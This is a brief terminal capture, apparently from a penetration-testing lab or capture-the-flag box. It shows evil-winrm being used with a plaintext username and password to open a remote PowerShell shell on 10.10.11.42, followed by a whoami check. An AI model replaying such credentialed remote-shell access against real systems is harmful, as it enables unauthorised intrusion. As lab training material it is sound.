 ┌──(root㉿docker-desktop)-[/host_data]
└─# evil-winrm -i 10.10.11.42 -u michael -p newpass2025
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael